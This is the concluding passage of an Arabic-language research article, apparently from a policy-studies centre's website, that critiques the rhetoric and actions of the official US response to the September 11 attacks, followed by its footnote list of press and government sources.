<p>إن أهم ما يمكن استخلاصه من هذا العرض هو أن المسألة الثقافية لم تعد في الظل، ولم تعد تابعا،ً بل إنها شئنا أم أبينا تطغى على سطح الأحداث، أو على الأقل تزاحم، وتضايق على هذا السطح غيرها من المعطيات، حتى يمكن القول مع محمد عابد الجابري إن المسألة الثقافية بمعناها الواسع هي اليوم المحرك للتاريخ(170)، وفي العلاقات الدولية يظل المكون الثقافي دائم الحضور، وفي تاريخنا المعاصر، والذي يمكن تقسيمه إلى ثلاث فترات تاريخية تنطلق من قيام وسقوط الاتحاد السوفيتي؛ فقبل قيام الاتحاد السوفيتي كانت الإمبريالية الغربية تبرر استغلالها للشعوب بعبء الرجل الأبيض، ومسئوليته في نشر الحضارة، والتنوير، وذاقت الأمة الإسلامية حربًا ثقافية حامية الوطيس، حتى إن لغات بعض شعوبها قد تم محوها، وفي إبان الفترة السوفيتية التي كشفت أهداف الإمبريالية الغربية في الاستغلال الاقتصادي، باستخدام أسلحة الثقافة التي تشوه وعى الشعوب، وحينئذ كان على حرب الغرب- والولايات المتحدة خاصة &#8211; الثقافية أن تفتر إلى حين في مواجهة العالم الإسلامي، في مقابل شحنها في مواجهة العالم الشيوعي.<br />
ثم كان انهيار الاتحاد السوفيتي، وانبلاج الإمبريالية الغربية الجديدة، ورأس الحربة في هذه الحرب كانت الولايات المتحدة الأمريكية، وفي هذا المضمار يمكن الإشارة إلى ارتباط اليمين السياسي في الولايات المتحدة بالمنحى الثقافي في إدارته للعلاقات الدولية، ولقد برز ذلك مع وصوله إلى الحكم في عهد ريجان، وانتشار المنظمات الأصولية ذات القاعدة الجماهيرية الكبيرة؛ مثل منظمة الأغلبية الأخلاقية، ومنظمة الائتلاف المسيحي، ومجلس بحوث الأسرة، وتؤثر الأصولية المسيحية على القرارات الحكومية، والسلطة التشريعية، والحياة الأمريكية باستخدام العديد من الوسائل التعليمية والإعلامية، وتوضح دراسة حديثة أن التحالف المسيحي منذ 1990 لعب دورًا سياسيًا مباشرًا قبل بداية كل انتخابات تشريعية؛ حيث يقوم بتوزيع دليل الناخبين على 70 ألف كنيسة في الولايات المتحدة، يوضح للناخب توافق برنامج المرشح مع رأى اليمين المسيحي(171) هذا المنحى الثقافي في إدارة الولايات المتحدة لأحداث 11 سبتمبر كان واضحا في الخطاب الأمريكي، والهجوم الإعلامي على التعليم الديني في العالم الإسلامي، وفي قبول الإسلام إذا اتفق مع نموذجهم؛ فكان هناك إسلامان؛ أحدهما مدجن، والآخر شارد، ولا يخفى العنف الثقافي الذي مورس من قبل الولايات المتحدة في تعاملها مع أحداث سبتمبر؛ ذلك العنف الذي يقصى الثقافات الأخرى؛ ويقعر الثقافة الأمريكية، وإضافة إلى بروز المنحى الثقافي في العلاقات الدولية، يمكن استخلاص مجموعة من النتائج الأخرى؛ أولها- يتعلق بشكل الخطاب الأمريكي المصاحب للردود وثانيها- مدى اتفاق الخطاب الأمريكي مع الردود وثالثها- نتائج الردود الأمريكية، وتأثيرها على أوضاع الأمة.<br />
 فأما شكل الخطاب الرسمي الأمريكي فقد اتسم بخصائص منها:<br />
1-أنه خطاب انفعالي عاطفي يستخدم تعبيرات عاطفية مثل&#8221;ابن لادن رجل شرير، صدام رجل شرير، الولايات المتحدة دولة عطوفة&#8221;، ورموزًا عاطفية مثل؛ &#8220;التلويح بشارة الجندي الذي قتل وهو ينقذ الضحايا في 11 سبتمبر، والبكاء، والسخرية، إلى غير ذلك مما لا يخاطب العقل&#8221;، يضاف إلى ذلك كثافة استخدام الخطاب للأساليب الإنشائية كالأمر والنهى والمدح والذم، تلك الأساليب التي لا تحتمل الصدق والكذب، وحتى الأساليب الخبرية المستخدمة في الخطاب يلاحظ عليها أن القوى الفاعلة فيها؛ &#8220;كالمسلمين،القاعدة،ابن لادن،الولايات المتحدة،طالبان000إلخ&#8221; كان يسند إليها أفعال وصفات ذات طبيعة عاطفية، ويصدق ذلك أيضًاعلى المفاهيم المستخدمة في الخطاب (كالإسلام،الإرهاب،الحرية&#8230;.. إلخ).<br />
 2-أنه خطاب تضليلي، وتمثل ذلك في تضخيم قدرات الخصم؛ فتحدث الخطاب عن امتلاك ابن لادن قدرات نووية.<br />
 3-خطاب يستخدم مفردات البلطجة والمافيا،مثل تصريحي بوش، ورامسفيلد بطلب ابن لادن حيًا أو ميتًا.<br />
 4-خطاب سلطوي مستبد آمر، ومن ذلك تصريح:&#8221; من ليس معنا فهو ضدنا&#8221;، وطلب تسليم ابن لادن دون استعداد للدخول في مفاوضات حول تسليمه.<br />
 5-خطاب استعلائي ينفى الآخر، يحتوى على مقولات ذات علاقة صفرية مثل إما طريقتنا أو طريقتهم، ويتصور في طريقته الحضارة التي تحمل كل القيم كالعدالة والحرية، والعدالة هي ما تحدده الولايات المتحدة؛ حتى ولو كانت محاكمات عسكرية.<br />
 6-كذلك فهو خطاب مكتظ بالجمل الثقافية، التي تستدعى الدين، والتاريخ، والتراث الحضاري.<br />
7-خطاب لا يقوم على معلومات، ولا يقدم أدلة وحججه ضعيفة.<br />
8-خطاب مرتبك لا يخلو من متناقضات؛ مثل تصريح الحرب الصليبية، ثم تصريح أن الحرب ليست دينية.<br />
9-خطاب غامض؛ حيث جعل العدو ظاهرة؛ وهي الإرهاب، وربط نهاية الحرب بنهاية تلك الظاهرة التي لم يتفق على تحديدها بعد.<br />
ومثل الخطاب العربي المعاصر الذي أخفق على حد قول البعض(172) في إخفاء تناقضاته، وإضفاء ما يلزم من المعقولية على نفسه، كان الخطاب الأمريكي الذي يتحدث عن عالم واحد ذو حضارة واحدة، ثم لا يلبث أن يخرج بمقولات تتضمن وجود عالمين أحدهما ديمقراطي، والآخر غير ديمقراطي كالشرق الأوسط عدا إسرائيل، ويرجع هذا التناقض إلى سمات بنيوية في الخطاب الأمريكي تستدعى أفكار العصور الوسطى؛ فزمن الفكر في الخطاب الأمريكي إذن زمن ميت بالمثل، كما يُدٌعى على الخطاب العربي المعاصر، ويضاف إلى ذلك اختلاط السياسي بالديني؛ حيث تريد الإدارة الأمريكية في خطابها أن تجعل من العالم مكانًا أفضل لأبناء الرب، وهو نفس ما يتهم به الخطاب العربي المعاصر، كما أن الخطاب الأمريكي حول ما بعد 11 سبتمبر لم يستطع إعطاء مضمون واضح ومحدد، وكما يهيمن على الفكر العربي نموذج السلف، كذلك يهيمن على الخطاب الأمريكي، وبالتالي ينزع الخطاب إلى التعامل مع الممكنات الذهنية، وكأنها معطيات واقعية؛ ولذلك فالخطاب الأمريكي هو خطاب الذاكرة لا خطاب العقل، خطاب لا باسم ذات واعية، وإنما باسم سلطة مرجعية توظف الذاكرة لا العقل(173).<br />
<strong>ثانيًا- الخطاب والواقع </strong><br />
يقول نعوم تشومسكي: &#8220;كان كينان من أذكى وألمع المخططين الأمريكيين، وله دور رئيسي في تشكيل عالم ما بعد الحرب العالمية الثانية، وتمثل كتاباته تصويرًا مثيرًا لمكانة الحمائم، وكتب في 1948 المذكرة رقم 23 لتخطيط السياسة: علينا التخلي عن الأحلام والعواطف، والتركيز على أهدافنا القومية، يجب أن نمسك عن كلامنا المبهم للآخرين، والأهداف غير الحقيقية مثل حقوق الإنسان، ورفع مستوى المعيشة، والتحول الديمقراطي، ولن يكون اليوم الذي نضطر فيه للتعامل بمنطق القوة بعيدًا، وكلما قلت عوائقنا من جراء رفع تلك الشعارت كان ذلك أفضل، وكانت المذكرة 23 سرية للغاية، أما العامة فكانوا يحتاجون للرقص على أنغام الشعارات المثالية &#8221; (174)<br />
وفي أحداث سبتمبر فقد حمل الخطاب الأمريكي قيمًا مثل الديمقراطية والحرية والحضارة وحقوق الإنسان، ولكن على أرض الواقع كانت الهجمة الأمريكية العسكرية على أفغانستان بربرية من حيث استهدافها للمدنيين، واستخدامها قنابل انشطارية لا تتفجر بمجرد إلقائها بل تظل كألغام مضادة للأفراد؛ أي بربرية من حيث أسلحتها الفتاكة؛ حيث بلغ وزن بعض القنابل المستخدمة 7000 رطل، حتى عندما كانت تلقى المساعدات الغذائية كان معظمها يلقى ليلًا، وفي مناطق تحالف الشمال (175)، ووجهت منظمات حقوق الإنسان انتقادات للولايات المتحدة لتحالفها مع قوات تحالف الشمال ذات التاريخ المثقل بالانتهاكات الإنسانية، هذا فضلًا عن أن عدالة الولايات المتحدة التي يجب أن تذهب لابن لادن، أو يسلم إليها هي المحاكم العسكرية المقررة لتنظيم القاعدة، وقادة طالبان، ولم يخل الخطاب من احترام للعرب والمسلمين، بينما الواقع شهد حملات اعتقال واسعة للعرب والمسلمين، وتشديد إجراءات الهجرة تحت ذريعة الظروف الاستثنائية.<br />
<strong>ثالثًا &#8211; نتائج الردود الأمريكية، وتأثيرها على أوضاع الأمة</strong><br />
كانت النتائج سلبية بالطبع، ويمكن تلخيصها في خسائر جيوسياسية، وذلك بعد كثافة التواجد العسكري الأمريكي في العالم الإسلامي، خاصة بعد التوافق الروسي الأمريكي، وخسائر عسكرية تتمثل في استمرار عدم التوازن العسكري مع الغرب في ظل قيود امتلاك القوة العسكرية بدرجاتها المختلفة، التي يمتلكها الغرب، ويحرمنا امتلاكها، وخسائر سياسية تتمثل في فقدان السيادة من الناحية الموضوعية في ظل التدخلية الأمريكية الجديدة؛ حيث أصبحت قوائم الإرهاب مبررًا لاجتياح أراضى الغير،وخسائر نفسية تتمثل في الاحباط، والشعور بحالة الوهن، وعدم القدرة على تغيير الأوضاع المجحفة في النظام الدولي، وخسائر اقتصادية تتمثل في استمرار علاقة التبعية، وعدم القدرة على حماية الأموال الإسلامية العاملة في الخارج سواء في بنوك أو مؤسسات، وخسائر ثقافية تتمثل في تشويه للثقافة الإسلامية، وتحميلها مسئولية العنف، وفرض وصاية على نظمها التعليمية.<br />
وبناء على العرض السابق يمكن القول إن هذه الورقة البحثية تجيب على أسئلتها كالتالي:<br />
1-كانت الولايات المتحدة تدير العالم بالأزمات، ولم تكن تدير أزمة.<br />
2-إن إدارة الولايات المتحدة الأمريكية لتداعيات أحداث سبتمبر لها سوابق تاريخية تظهر في تعامل الولايات المتحدة الأمريكية مع محيطها في أمريكا الجنوبية، وحتى خطابها الديني يمكن تلمسه في خطابات دالاس الذي يقول إن الحياد أسلوب لا أخلاقي؛ إذ كيف للمرء أن يزعم أنه محايد إذا لم يقطع بخيار بين الخير والشر (176)، وكذلك في إطلاق ريجان لفظ إمبراطورية الشر على الاتحاد السوفيتي، ولكن الجديد هو كثافة استخدام المصطلحات الدينية، وصعود البعد الثقافي، والديني إلى المرتبة الأولى في الصراع على الأقل ظاهريًا.<br />
3-كان البعد الحضاري الأخلاقي حاضرًا في الخطاب، لكن الواقع شهد تحركات لا أخلاقية.<br />
4-لم تكن الاستجابة الأمريكية للحدث مجرد رد فعل، وإنما كانت ردودًا استراتيجية أثرت بالسلب على الأمة الإسلامية بتجلياتها المختلفة.<br />
5-كما أن الحديث عن التناقضات بين الصقور والحمائم في الإدارة الأمريكية،هو قول مبالغ فيه، فوزارة الخارجية بدأت في المرحلة الثالثة السالفة الذكر بفتح ملفات قديمة للأمة لافتعال مشكلات جديدة، إن هدف الفريقين (الحمائم والصقور) الهيمنة والسيادة الأمريكية، ولكن تختلف الطرق لذلك فبدلًا من القول بحمائم وصقور، يمكن القول بثيران وثعالب.<br />
*****</p>
<p><strong>الهوامش</strong></p>
<p>1- أحمد يوسف أحمد، عالم ما بعد 11 سبتمبر، الهلال، ديسمبر 2001، ص9،10.<br />
2- إبراهيم نافع، انفجار سبتمبر بين العولمة والأمركة، الهيئة العامة للكتاب، القاهرة 2002، ص 10.<br />
3- نهى الجبالي، الأبعاد الاقتصادية لأحداث سبتمبر، السياسة الدولية، عدد 147، يناير 2001،ص172.<br />
4- أحمد السيد النجار، في ظلال عاصفة سبتمبر، كراسات استراتيجية، مركز الدراسات السياسية والاستراتيجية بالأهرام، القاهرة، السنة 12، 2002، ص 3.<br />
5- نيرمين السعدني، أحداث سبتمبر وتداعياتها على الاقتصاد الأمريكي، السياسة الدولية، مرجع سابق ص 176.<br />
6- كاري لوري، صدمة النهوض،Newsweek باللغة العربية 5/2/2002،ص35.<br />
7- أحمد السيد النجار، مرجع سابق،ص3.<br />
8- 11سبتمبر صناعة أمريكية،الأهرام 10/9/2002 ص27<br />
9- بندر بن عبد الله، نظرية الخطف، الشرق الأوسط 1/11/2001،ص12<br />
10- مايكل هيرش، ما الذي حدث خطأ، Newsweek باللغة العربية 28/5/2002، ص29<br />
11- محمود خلف، العملية عسكرية، وليست إرهابية، آفاق عربية، 26/9/2002،ص9<br />
12- أحمد عبد الحليم، الاستراتيجية العالمية للولايات المتحدة، السياسة الدولية، عدد 147، يناير 2001 ص199.<br />
13- وليد عبد الحي، المكانة المستقبلية للولايات المتحدة على سلم القوى الدولية، السياسة الدولية، العدد 126،أكتوبر 1996، ص8<br />
14- حوار مع د. قدري سعيد، آفاق عربية 26/9/2002 ص3<br />
15- ذلك التقسيم مقتبس من موقع البيت الأبيض على شبكة الإنترنت عن الاستجابة الرسمية لأحداث سبتمبر.<br />
16- عبد الله الغذامي، النقد الثقافي رؤية جديدة، فصول، عدد 59 ربيع 2002، ص 45.<br />
17- عبد المجيد محمود مطلوب، طرق استنباط الأحكام من النصوص، كلية الحقوق جامعة عين شمس، 1991، ص8.<br />
18- عباس رشدي العماري، إدارة الأزمات في عالم متغير، مركز الأهرام للترجمة والنشر القاهرة، 1993، ص27.<br />
19- مرجع سابق ص ص 211- 222<br />
20- مرجع سابق ص 49<br />
21- مايكل هيرش، باول في الوسط، Newsweek باللغة العربية 2/10/2001<br />
22- الأهرام 15/9/2001<br />
23- الأهرام 3/10/2001<br />
24- الأهرام 3/10/2001<br />
25- التقرير الاستراتيجي العربي 2001 ص55<br />
26- مرجع سابق ص46.<br />
27- السياسة الدولية، عدد 148، أبريل 2002 ص103<br />
28- الوطن العربي، عدد 1283، 5/10/2001 ص6<br />
29- الأهرام 26/9/2001<br />
30- السياسة الدولية، العدد 147، مرجع سابق ص78، 79<br />
31- مرجع سابق ص 79<br />
32- الشرق الأوسط 5/10/2001<br />
33- Newsweek باللغة العربية 2/10/2001 ص7<br />
34- الأهرام 14/9/2001<br />
35- أرشيف موقع الجزيرة على شبكة الإنترنت عن أحداث 11 سبتمبر (الحرب وتسلسل الأحداث) www.Aljazeera.net<br />
36- هربرت أ-شيللر، المتلاعبون بالعقول، ترجمة عبد السلام رضوان، عالم المعرفة، المجلس الوطني للثقافة والفنون والآداب، الكويت، 1999 ص 82<br />
37- مرجع سابق ص62<br />
*جون آر ماكارثر،الجبهة الثانية(التضليل الإعلامي في حرب الخليج)، دار الفكر للنشر والتوزيع،عمان،الأردن،1993،ص22،74.<br />
38- مرجع سابق www.Aljazeera.net<br />
39- مرجع سابق<br />
40- http://www.whitehouse.gov/news/release/20010915html<br />
41- http://www.fbi.gov/pressere101/092701hjpic.html.<br />
42- وكالة أنباء الشرق الأوسط 19/9/2001<br />
43- الأهرام 26/9/2001<br />
44- الأهرام 16/9/2001<br />
45- الشرق الأوسط 8/10/2001<br />
46- الشرق الأوسط 4/10/‏ 2002<br />
47- الأهرام 13/9/2001<br />
48- صادق جلال العظم، ذهنية التحريم، ص 19<br />
49- http://www.whitehouse.gov/responses/military response<br />
50- http://www.whitehouse.gov/news/release/20011006html<br />
51- الشرق الأوسط 5/10/2001<br />
52- الأهرام 19/9/2001<br />
53- نعوم تشومسكي، 501 سنة، الغزو مستمر، ص 243<br />
54- حديث بوش الإذاعي http://www.whitehouse.gov/news/release/20010915html<br />
55- http://www.News.bbc.co.uk/hi/englishworld/americas/newsid-1547000/154756.stm<br />
56- الشرق الأوسط 2/10/2001<br />
57- نعوم تشومسكي، مرجع سابق، ص 21<br />
58- والتر أ مكدوجال، أرض الميعاد والدولة الصليبية، ص5<br />
59- مرجع سابق، ص21<br />
60- نيفين مسعد، الأحرار 17/9/2002، ص5<br />
61- مرجع سابق http://news.bbc<br />
62- نبيل على، الثقافة العربية وعصر المعلومات، ص 407<br />
63- شحاتة محمد ناصر، الأبعاد السياسية والأمنية، شئون خليجية عدد 28 شتاء 2002 ص 65 	 الأهرام 20/9/2001<br />
64- http://www.whitehouse.gov/news/release/2001/9/20010913.7html<br />
65- http://www.whitehouse.gov/news/release/2001/9/20010920.8html<br />
66- http://www.whitehouse.gov/news/release/2001/9/20010915.html<br />
67- Humanitarian Aid to Afghanistan, 	http://www.whitehouse.gov/news/release/2001/10/20011006.html<br />
68- انظر نعوم تشومسكي 501 سنة – الغزو مستمر، مرجع سابق<br />
69- محمد عيسى، إرهاب الدولة، مجلة دراسات، العدد الأول، مارس 1999، ص94<br />
70- http://www.state.gov/secretary/rm/2001/4943.htm<br />
71- مؤتمرصحفي في 21/9/2001 www.state.gov/secretary/rm/2001/5008htm<br />
72- انظر هامش رقم 71<br />
73- انظر هامش رقم 72<br />
74- وكالة رويترز 21/9/2001<br />
75- مرجع سابق<br />
76- الشرق الأوسط 6/10/2001<br />
77- نعوم تشومسكي، ماذا يريد العم سام، دار الشروق، 1998، ص 53<br />
78- statement on Redesignation of foreign terrorism organizations www.state.gov/secretary/rm/2001/5255.htm<br />
79- Newsweek باللغة العربية 2/10/2001 مرجع سابق<br />
80- الشرق الأوسط 1/10/2001<br />
81- نعوم تشومسكي ماذا يريد العم سام، مرجع سابق ص 59<br />
82- Newsweek باللغة العربية 7/10/2001 ص20<br />
83- Newsweek باللغة العربية 30/10/2001 ص14<br />
84- Newsweek باللغة العربية 20/11/2001 ص15 نصيحة للجنرال مشرف<br />
85- الوطن العربي العدد 1285، 19/10/2001، ص6<br />
86- Newsweek باللغة العربية في 23/10/2001 ص 29<br />
87- الخليج 20/10/2001<br />
88- محمد جمال مظلوم، التداعيات العسكرية لأحداث الولايات المتحدة، شئون خليجية، شتاء 2002، عدد 28، ص 80،وانظر أيضًا المجلة، العدد 1131، 14/10/2001، ص 32<br />
89- الخليج 22/11/2001 ص26<br />
90- شئون خليجية، مرجع سابق ص 101<br />
91- المجلة، العدد 1131، 14/10/2001 ص6<br />
 # جون آر ماكارثر،مرجع سابق،ص13<br />
92- الشرق الأوسط 11/10/2001<br />
93- المجلة، مرجع سابق ص 14<br />
94- مرجع سابق www.Aljazeera.net<br />
95- الشرق الأوسط 8/11/2001<br />
96- الخليج 21/10/2001<br />
97- الشرق الأوسط 17/11/2001<br />
http://whitehouse.gov /responses/military responses<br />
98- أساطير وحقائق www.usinfo.state.gov/arabic<br />
99- في 16/10/2001 www.Aljazeera.net<br />
100- في 1/12/2001 انظر www.Aljazeera.net<br />
101-Newsweek في 27/8/2002 ص8-13<br />
102- http://www.whitehouse.gov/news/release/2001/10/20011007-8html<br />
103- http://www.whitehouse.gov/news/release/2001/10/20011011-8html<br />
104- http://www.whitehouse.gov/news/release/2001/11/20011129-12html<br />
 	President Says U.S. Attorney on Front line in war.<br />
105- 	 Education Partnership with muslim Nation Launched 	 http://www.whitehouse.gov/news/release/2001/10/20011025-2html<br />
106- www.state.gov/secretary/rm/6219.htm<br />
107- www.state.gov/secretary/rm/2001/5306.htm<br />
108- مرجع سابق<br />
109- الأهرام 7/10/2001<br />
110- www.state.gov/secretary/rm/2001/6233.htm<br />
111- United States Position on Terrorism and Peace in the Middle East. 	 www.state.gov/secretary/rm/2001/6219.htm<br />
112- President Discuss war , Humanitarian Effort www.state.gov/secretary/rm/2001/11/20011109-12.htm<br />
113- Afghan Women , www.state.gov/secretary/rm/2001/6229.htm<br />
114- مرجع سابق<br />
115- مرجع سابق<br />
116- المجلة عدد 1131، 14/10/2001 ص 22<br />
117- http://www.whitehouse.gov/news/release/2001/10/20011025-2html<br />
118- http://www.whitehouse.gov/news/release/2001/11/20011111-11html<br />
119- في 8/11/2001 President Discuss war on Terrorism , opt.<br />
120- الشرق الأوسط 19/11/2001<br />
121- انظر هامش رقم 118<br />
122- انظر هامش رقم 105<br />
123- مرجع سابق<br />
124- الوطن العربي عدد 1289، 16/11/2001<br />
125- انظر هامش 113<br />
126- انظر هامش رقم 120<br />
127- الشرق الأوسط 13/10/2001<br />
128- الشرق الأوسط 16/10/2001<br />
129- الشرق الأوسط 5/12/2001<br />
130- الخليج 12/10/2001 ص 16<br />
131- الاتحاد 19/11/2001<br />
132- الوطن العربي عدد 1286، 26/10/2001<br />
133- محمد عبد السلام، الحرب غير المتماثلة بين الولايات المتحدة والقاعدة، السياسة الدولية، عدد 147.<br />
134- الاتحاد 17/12/2001<br />
135- الشرق الأوسط 11/12/2001<br />
136- Newsweek باللغة العربية في 11/12/2001 ص 12-14<br />
137- الحوادث، عدد 2355، 21/12/2001 ص6.<br />
138- مرجع سابق www.Aljazeera.net في 5/12/2001.<br />
139- الوطن العربي، العدد 1292، 7/12/2001، ص20<br />
140-مرجع سابق ص 19<br />
141-الاتحاد 12/12/2001<br />
142-الاتحاد 13/12/2001<br />
143-الوسط عدد 517، 24/12/2001، ص7، وكذلك Newsweek 25/12/2001 ص4<br />
144- الشرق الأوسط 15/12/2001<br />
145- وذلك في 20/12/2001 انظر www.Aljazeera.net<br />
146- الشرق الأوسط 12/12/2001<br />
147- 10/12/2001 انظر www.Aljazeera.net<br />
148- President signs Afghn Women and childern relief Act- 	 http://www.whitehouse.gov/news/release/2001/12/20011212-9html<br />
149- http://www.whitehouse.gov/news/release/2001/12/20011211-1html<br />
150- President: we are fighting to win and win we will 	 http://www.whitehouse.gov/news/release/2001/12/20011207-7html<br />
151- مرجع سابق<br />
152- انظر هامش 149<br />
153- مرجع سابق<br />
154- مرجع سابق<br />
155- http://www.whitehouse.gov/news/release/2001/12/20011217-4html<br />
156- انظر هامش 150<br />
157- President Proclaims Human<br />
Right day<br />
 	http://www.whitehouse.gov/news/release/2001/12/20011212-9html<br />
158-انظر هامش 151<br />
159- الشرق الأوسط 21/12/2001<br />
160- http://www.whitehouse.gov/news/release/2001/12/20011205-11.html<br />
161- عبد الله الغذامي، مرجع سابق، بتصرف، ص51<br />
162- الشرق الأوسط 10/12/2001<br />
163- في 21/10/2001، انظر موقع الجزيرة، مرجع سابق<br />
164- Newsweek باللغة العربية 11/12/2001 ص4<br />
165- الشرق الأوسط 6/12/2001<br />
166- الاتحاد 16/12/2001<br />
167- الشرق الأوسط 10/12/2001<br />
168- الاتحاد 9/12/2001<br />
169- محمد عابد الجابري، المسألة الثقافية، مركز دراسات الوحدة العربية، بيروت، 1994، ص13<br />
170- فهمي هويدي، دور الأصولية البروتستانتية في السياسة الخارجية الأمريكية، المجلة عدد 1139، 15/12/2001.وانظر أيضًا سمير مرقص، اليمين الديني الأمريكي المسيرة من التأثير القاعدي إلى المشاركة في السلطة في د/نادية مصطفى (محرر)، السياسة الأمريكية تجاه الإسلام والمسلمين بين الأبعاد الثقافية والحضارية والأبعاد الاستراتيجية، سلسلة محاضرات حوار الحضارات، برنامج حوار الحضارات، كلية الاقتصاد والعلوم السياسية، جامعة القاهرة، 2002، ص 149-173.<br />
171- محمد عابد الجابري، الخطاب العربي المعاصر، مركز دراسات الوحدة العربية، بيروت، 1992.<br />
172- مرجع سابق، بتصرف ص 193 –207<br />
173- نعوم تشومسكي، ماذا يريد العم سام، مرجع سابق ص13<br />
174- المجلة، عدد 1134، 4/11/2002، ص6<br />
175- عباس رشدي العماري، مرجع سابق، ص 162.</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-47">
						<span class="meta-author-avatar">
							<a href="https://hadaracenter.com/author/usama_mogahed/"><img alt='صورة أسامة مجاهد' data-src='https://secure.gravatar.com/avatar/3911aa0b54472f9a77d6ebe078261f98ac4c9b10fd27302f849d7c738f493e94?s=140&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/3911aa0b54472f9a77d6ebe078261f98ac4c9b10fd27302f849d7c738f493e94?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo lazyload' height='140' width='140' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/140;' /></a>
						</span>
					<span class="meta-author"><a href="https://hadaracenter.com/author/usama_mogahed/" class="author-name tie-icon" title="أسامة مجاهد">أسامة مجاهد</a></span></span></span><span class="date meta-item tie-icon">5 سبتمبر، 2017</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 495 </span></div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-09-05T16:40:09+02:00","datePublished":"2017-09-05T16:40:09+02:00","dateModified":"2020-07-05T18:23:58+02:00","headline":"\u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0628\u064a\u0646 \u0627\u0644\u0641\u0639\u0644 \u0648\u0627\u0644\u062e\u0637\u0627\u0628","name":"\u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0628\u064a\u0646 \u0627\u0644\u0641\u0639\u0644 \u0648\u0627\u0644\u062e\u0637\u0627\u0628","keywords":[],"url":"https:\/\/hadaracenter.com\/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2\/","description":"\u0645\u0636\u062a \u062d\u0642\u0628\u0629 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u060c \u0648\u062f\u062e\u0644\u062a \u062d\u0642\u0628\u0629 \u0645\u0627 \u0628\u0639\u062f \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u060c \u0627\u0644\u062a\u064a \u062a\u0631\u0628\u0639\u062a \u0641\u064a\u0647\u0627 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0639\u0644\u0649 \u0642\u0645\u0629 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0643\u0642\u0637\u0628 \u062f\u0648\u0644\u064a \u0648\u062d\u064a\u062f \u062e\u0627\u0635\u0629 \u0628\u0639\u062f \u062d\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u062b\u0627\u0646\u064a\u0629. \u0648\u0644\u0645 \u062a\u062e\u0644 \u0647\u0630\u0647 \u0627\u0644\u062d\u0642\u0628\u0629 \u0645\u0646 \u062a\u062d\u062f\u064a\u0627\u062a \u0644\u0644\u0647\u064a\u0645\u0646\u0629 \u0627\u0644\u0623\u0645\u0631\u064a","copyrightYear":"2017","articleSection":"\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0623\u0648\u0631\u0648\u0628\u0627","articleBody":"\u0645\u0636\u062a \u062d\u0642\u0628\u0629 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u060c \u0648\u062f\u062e\u0644\u062a \u062d\u0642\u0628\u0629 \u0645\u0627 \u0628\u0639\u062f \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0628\u0627\u0631\u062f\u0629\u060c \u0627\u0644\u062a\u064a \u062a\u0631\u0628\u0639\u062a \u0641\u064a\u0647\u0627 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0639\u0644\u0649 \u0642\u0645\u0629 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0643\u0642\u0637\u0628 \u062f\u0648\u0644\u064a \u0648\u062d\u064a\u062f \u062e\u0627\u0635\u0629 \u0628\u0639\u062f \u062d\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u062b\u0627\u0646\u064a\u0629. \u0648\u0644\u0645 \u062a\u062e\u0644 \u0647\u0630\u0647 \u0627\u0644\u062d\u0642\u0628\u0629 \u0645\u0646 \u062a\u062d\u062f\u064a\u0627\u062a \u0644\u0644\u0647\u064a\u0645\u0646\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u062a\u0645\u062b\u0644\u062a \u0641\u064a \u0635\u0639\u0648\u0628\u0627\u062a \u0641\u064a \u0627\u0633\u062a\u0635\u062f\u0627\u0631 \u0628\u0639\u0636 \u0627\u0644\u0642\u0631\u0627\u0631\u0627\u062a \u0641\u064a \u0645\u062c\u0644\u0633 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u062f\u0648\u0644\u064a \u0643\u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0627\u0644\u0630\u0643\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0639\u0631\u0627\u0642\u060c \u0648\u0641\u064a \u0627\u0644\u0633\u0627\u062d\u0629 